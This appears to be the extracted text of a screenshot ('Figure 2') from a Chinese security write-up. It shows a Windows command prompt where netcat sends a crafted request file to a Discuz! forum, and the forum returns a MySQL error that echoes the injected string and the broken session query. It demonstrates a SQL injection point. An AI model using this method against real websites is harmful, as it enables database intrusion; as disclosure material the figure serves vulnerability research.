 C:\WINNT\system32\cmd.exe
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-2000 Microsoft Corp.
C:\Documents and Settings\Administrator>cd\
C:\>D:\test\NC.exe 8080<D:\test\apache.txt
HTTP/1.1 200 OK
Date: Tue, 12 Sep 2006 04:40:37 GMT
Server: Apache/2.0.45 (Win32) PHP/5.1.6
X-Powered-By: PHP/5.1.6
Content-Length: 771
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=ISO-8859-1
'test'"</table></table></table></table></table>
font-family: Verdana, Tahoma; font-size: 11px; background: #FFFFFF;"><
b>Discuz! info</b>: MySQL Query Error<br />
<br />
<b>Time</b>: 2006-9-12 12:40pm<br />
<b>Script</b>: /include/common.inc.php<br />
<br />
<b>SQL</b>: SELECT sid, uid AS sessionuid, groupid, groupid='6' AS ipbanned, pag
eviews AS spageviews, styleid, lastolupdate, seccode<br />
FROM cdb_sessions WHERE AND CONCAT_WS('.',i
图 2